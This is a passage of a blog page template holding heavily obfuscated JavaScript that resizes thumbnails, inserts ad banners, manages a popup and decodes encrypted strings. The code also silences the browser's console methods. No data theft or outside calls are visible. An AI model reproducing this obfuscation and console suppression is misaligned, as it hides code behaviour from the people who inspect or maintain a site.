_0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var 